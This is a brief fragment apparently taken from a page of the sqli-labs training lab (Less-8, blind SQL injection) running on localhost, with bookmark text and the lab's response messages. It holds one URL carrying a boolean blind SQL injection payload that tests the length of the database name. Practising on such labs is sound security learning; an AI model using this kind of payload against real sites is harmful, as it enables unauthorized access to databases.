 127.0.0.1/sqli-labs/Less-8/?id=1' and length(database())<64--+
新手上路 常用网址 京东商城
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8